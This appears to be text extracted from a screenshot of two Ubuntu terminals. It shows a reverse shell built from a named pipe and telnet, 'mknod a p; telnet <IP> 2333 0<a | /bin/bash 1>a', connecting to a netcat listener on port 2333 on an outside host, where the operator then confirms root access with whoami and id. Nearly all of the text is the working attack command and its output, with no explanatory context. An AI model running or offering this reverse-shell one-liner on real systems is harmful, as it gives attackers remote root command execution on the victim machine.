 root@ubuntu: ~
root@ubuntu:~# mknod a p; telnet 47. .72 2333 0<a | /bin/bash 1>a
mknod: a: 文件已存在
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41724)
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)
Zner sec